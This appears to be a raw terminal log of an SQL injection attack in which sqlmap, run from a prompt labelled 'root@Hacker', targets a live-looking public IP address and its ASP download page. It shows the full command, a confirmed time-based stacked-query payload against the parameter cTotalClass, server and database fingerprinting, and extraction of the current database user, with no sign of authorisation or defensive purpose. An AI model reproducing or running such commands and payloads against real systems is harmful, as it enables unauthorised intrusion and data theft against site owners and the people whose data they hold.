 [root@Hacker~]# Sqlmap -u "http://211.67.182.251/softwarer/ThirdLevel/DownloadPa
ge.asp?cCode=3d_6_en_aj_0009&cTotalClass=3d_6_en"  -p "cTotalClass" --dbs --curr
ent-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:45:36
[10:45:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:45:36] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://211.67.182.251:80/Data/ResData/3d_6_en/3d_6
_en_aj_0009.wmv'. Do you want to follow? [Y/n] n
[10:54:19] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cTotalClass
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cCode=3d_6_en_aj_0009&cTotalClass=3d_6_en'; WAITFOR DELAY '0:0:5';-
-
---
[10:54:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:54:19] [INFO] fetching current user
[10:54:19] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:57:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:58:56] [INFO] adjusting time delay to 3 seconds due to good response times
zxjq
current user:    'zxjq'
[11:11:56] [INFO] fetching current database
[11:11:56] [INFO] retrieved: Mu
[11:21:07] [ERROR] invalid character detected. retrying..
[11:21:07] [WARNING] increasing time delay to 4 seconds